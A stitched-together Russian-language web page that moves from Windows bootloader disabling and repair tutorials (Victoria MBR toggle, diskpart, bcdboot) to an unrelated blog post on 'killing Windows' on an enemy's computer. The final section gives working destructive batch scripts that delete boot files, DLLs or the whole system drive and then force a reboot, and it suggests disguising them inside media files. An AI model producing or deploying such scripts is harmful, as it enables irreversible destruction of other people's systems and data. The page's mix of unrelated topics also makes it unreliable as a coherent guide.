
2. Деактивация загрузочной записи в программе Victoria
Второй способ, как можно временно убрать загрузку Windows – это деактивация загрузочной записи в программе для диагностики жёстких дисков Victoria. Она также присутствует в числе арсенала LiveDisk’а Стрельца.



Всё, можем тестировать запуск Windows. В этом случае на экране увидим либо стандартное сообщение на чёрном фоне «Operating System not found», либо синий экран смерти.

Для активации загрузчика проделываем обратную операцию – жмём кнопку-переключатель «MBR ON».
3. Работа с Windows без загрузчика
Друзья, если вы будете использовать первый способ с удалением записи о загрузке Windows, вам для собственного использования компьютера не обязательно каждый раз восстанавливать запись о загрузке Windows. Система может по-прежнему оставаться с пустым загрузчиком, вы же можете её запускать с помощью LiveDisk’а Стрельца с использованием его пункта загрузки ««Search & Start Windows…».

Вне зависимости от того, UEFI у вас или BIOS, установлена ли система на GPT диск со скрытым FAT32 разделом EFI загрузки или на MBR с разделом «Зарезервировано системой», действия по восстановлению будут одинаковыми для большинства ситуаций. Если ничто из нижеописанного не помогает, попробуйте Сброс Windows 10 с сохранением данных (третьим способом). Примечание: ошибки, подобные указанным выше, необязательно вызваны поврежденным загрузчиком ОС. Причиной может оказаться вставленный компакт-диск или подключенный USB-накопитель (попробуйте вынуть), новый дополнительный жесткий диск или проблемы с имеющимся жестким диском (прежде всего взгляните, а виден ли он в БИОС).
- Автоматическое восстановление загрузчика Windows 10
- Простое восстановление вручную
- Второй метод восстановить загрузчик Windows 10 вручную
- Видео инструкция
Автоматическое восстановление загрузчика
Среда восстановления Windows 10 предлагает опцию восстановления при загрузке, которое работает на удивление хорошо и в большинстве случаев оказывается достаточным (но не всегда). Чтобы восстановить загрузчик данным способом, проделайте следующие действия.
- Загрузитесь с диска восстановления Windows 10 или загрузочной флешки с Windows 10 в той же разрядности, что и ваша система (диска). Для выбора накопителя для загрузки можно использовать Boot Menu.
- В случае загрузки с установочного накопителя, на экране после выбора языка внизу слева нажмите пункт Восстановление системы.
- Выберите пункт Поиск и устранение неисправностей, а затем — Восстановление при загрузке. Выберите целевую операционную систему. Дальнейший процесс будет произведен автоматически.
По завершении вы либо увидите сообщение о том, что восстановление не удалось, либо компьютер автоматически перезагрузится (не забудьте вернуть загрузку с жесткого диска в БИОС) уже в восстановленную систему (но не всегда).
Если описанный способ не помог решить проблему, переходим к более результативному, ручному способу.
Процедура восстановления вручную
Для восстановления загрузчика вам потребуется либо дистрибутив Windows 10 (загрузочная флешка или диск), либо диск восстановления Windows 10. Если вы ими не обзавелись, придется воспользоваться другим компьютером для их создания. Подробнее о том, как сделать диск восстановления можно прочитать в статье Восстановление Windows 10.
Следующий этап — загрузиться с указанного носителя, поставив загрузку с него в БИОС (UEFI), либо используя Boot Menu. После загрузки, если это установочная флешка или диск, на экране выбора языка нажмите клавиши Shift + F10 или Shift+Fn+F10 на некоторых ноутбуках (откроется командная строка). Если это диск восстановления в меню выберите Диагностика — Дополнительные параметры — Командная строка.
В командной строке введите по порядку три команды (после каждой нажимаем Enter):
- diskpart
- list volume
- exit
В результате выполнения команды list volume, вы увидите список подключенных томов. Запомните букву того тома, на котором располагаются файлы Windows 10 (в процессе восстановления это может быть не раздел C, а раздел под какой-либо другой буквой).
В большинстве случаев (на компьютере только одна ОС Windows 10, скрытый раздел EFI или MBR в наличии), для того, чтобы восстановить загрузчик, достаточно после этого выполнить одну команду:
bcdboot C:\windows (где вместо C может потребоваться указать другую букву, о чем было сказано выше).
Примечание: если на компьютере несколько ОС, например, Windows 10 и 8.1, вы можете выполнить эту команду дважды, в первом случае указав путь к файлам одной ОС, во втором — другой (не сработает для Linux и XP. Для 7-ки зависит от конфигурации).
После выполнения этой команды вы увидите сообщение о том, что файлы загрузки успешно созданы. Можно попробовать перезагрузить компьютер в обычном режиме (вынув загрузочную флешку или диск) и проверить, загружается ли система (после некоторых сбоев загрузка происходит не сразу после восстановления загрузчика, а после проверки HDD или SSD и перезагрузки, также может проявиться ошибка 0xc0000001, которая в этом случае также обычно исправляется простой перезагрузкой).
Второй способ восстановить загрузчик Windows 10
Если вышеописанный способ не сработал, то возвращаемся в командную строку так же, как делали это ранее. Вводим команды diskpart, а потом — list volume. И изучаем подключенные разделы дисков.
Если у вас система с UEFI и GPT, в списке вы должны увидеть скрытый раздел с файловой системой FAT32 и размером 99-300 Мб. Если же BIOS и MBR, то должен обнаружиться раздел размером 500 Мб (после чистой установки Windows 10) или меньше с файловой системой NTFS. Вам требуется номер этого раздела N (Том 0, Том 1 и т.д.). Также обратите внимание на букву, соответствующую разделу, на котором хранятся файлы Windows.
Введите по порядку следующие команды:
- select volume N
- format fs=fat32 или format fs=ntfs (в зависимости от того, какая файловая система на разделе).
- assign letter=Z (присваиваем букву Z этому разделу).
- exit (выходим из Diskpart)
- bcdboot C:\Windows /s Z: /f ALL (где C: — диск с файлами Windows, Z: — буква, которую мы присвоили скрытому разделу).
- Если у вас несколько ОС Windows, повторите команду для второй копии (с новым расположением файлов).
- diskpart
- list volume
- select volume N (номер скрытого тома, которому мы присваивали букву)
- remove letter=Z (удаляем букву, чтобы том не отображался в системе, когда мы перезагрузимся).
- exit
По завершении, закрываем командную строку и перезагружаем компьютер уже не с внешнего загрузочного накопителя, проверяем, загружается ли Windows 10.
Видео инструкция
Надеюсь, изложенная информация сможет вам помочь. Кстати, можно попробовать также и «Восстановление при загрузке» в дополнительных параметрах загрузки или с диска восстановления Windows 10. К сожалению, не всегда все проходит гладко, и проблема легко решается: часто (при отсутствии повреждений HDD, что тоже может быть) приходится прибегать к переустановке ОС. Также для восстановления можно попробовать простую команду bootrec.exe /fixboot (см. Использование bootrec.exe для исправления загрузочных записей).
Как убить Windows, или батники-вредоносы на компьютере врага.

Всем привет, это очередной компьютерный трюк от блога Компьютер76. Следующий трюк на самом деле таковым не является, ибо это самый настоящий вредонос, по исполнению которого произойдёт уничтожение жизненно важных системных файлов, после чего операционная система Windows перестанет существовать. Так что используйте его на свой страх и риск, и тем более не стоит запускать его на своём компьютере: воспользуйтесь виртуальной машиной. В конце статьи — небольшое для того видео на эту тему.
Все описываемые ниже команды — скрипты команд для консоли cmd, сохранённые в так называемый файл-батник (файл с расширением .bat). Такие файлы легко можно создавать с помощью обычного Блокнота, заставив систему в Свойствах папки показывать расширения файлов:
Принцип создания такого файла прост:
- создаёт текстовый файл
- пишем нужный код
- сохраняем документ, но вместо расширения .txt пишем .bat
- всё
Как убить Windows . Вариант первый: убиваем Windows XP .
Собственно, если внимательно присмотреться, то видно как этот код сможет убить именно windows xp, и почему он бесполезен для более поздних версий. Но приступим… Как всегда, перво-наперво создадим пустой документ Блокнота и внесём в поле следующий код:
@echo off attrib -r -s -h c:\autoexec.bat del c:\autoexec.bat attrib -r -s -h c:\boot.ini del c:\boot.ini attrib -r -s -h c:\ntldr del c:\ntldr attrib -r -s -h c:\windows\win.ini del c:\windows\win.ini shutdown -r -f -t 00
Как видите, команды последовательно стирают системные файлы операционной системы windows xp, необходимые для загрузки системы и запуска . Так что восстановить систему будет, мягко говоря, трудновато. Человек должен вам сильно насолить, если вы решитесь использовать » вирус » против кого бы-то ни было и убить windows . После запуска файла потребуется перезагрузка, чтобы система была уничтожена. Последняя в её жизни перезагрузка.
Как убить Windows . Вариант второй: убиваем Wndows любой версии.
Нам предстоит создать » вирусы «, которые, в свою очередь, удаляют либо абсолютно все файлы, либо затрагивают некоторые из директорий. Речь идёт о файлах как системных, так и личного характера (созданных, скачанных и т.д.) По своим качествам гораздо серьёзнее, нежели предыдущий вариант, ибо некоторую информацию с жёсткого диска придётся восстанавливать с помощью специальных программ. Это займёт (в зависимости от объёма винчестера) от 5-х до 20-ми минут, всё зависит от производительности компьютера и объёма удаляемых данных.
Для этого создадим документ Блокнота и в пустом поле впишем следующий код. Да какой там код — вот эту строчку:
@echo off
del *.*
Эта простая команда удаляет все файлы с любым существующим расширением. Узнавать, как оба «вируса» работают на вашем компьютере или ноутбуке, крайне не советую. Но список уничтожаемых файлов можно резко сократить, что не помешает убить windows навсегда, а времени жертве на раздумье не останется и горе-пользователь ничего не сможет предпринять. Просто не успеет. Команда сработает для версий windows 7/8.1 /10. Она, конечно, громоздка. И потому у этой команды есть вариации.
Так, в список уничтожаемых файлов достаточно внести жизненно важные для windows файлы с расширением .dll в папке System. Тогда код убийства windows будет иметь вид:
@echo off
del *.dll
Как убить Windows, удалив диск?
Нет, целый том вы не удалите. Спрятать можно. Но можно «почистить» его содержимое:
echo off del %systemdrive%\*.* /f /s /q shutdown -r -f -t 00
Основное назначение батника — вызвать BSOD, который должен быть неминуемой реакцией на удаление системных файлов. Однако его вы, скорее всего, не увидите: защищённые файлы система удалить не даст. Но нам это и не нужно. Процесс «наведёт порядок» везде, где только возможно, так что испортить Windows получится по-настоящему:
Как видите, несколько строчек кода, и система перестаёт существовать. К сожалению, на эту удочку может попасться каждый. Особенно, если это происходит на фоне факта, когда злоумышленнику не составит никакого труда спрятать простенький батник в любой файл, замаскировав его в видео или аудио ролик, рисунок, фотографию или даже текстовый файл. Подробнее это, например, описано в статье Как спрятать троян в рисунок. Будьте бдительны.
Успехов
Ещё больше компьютерных приколов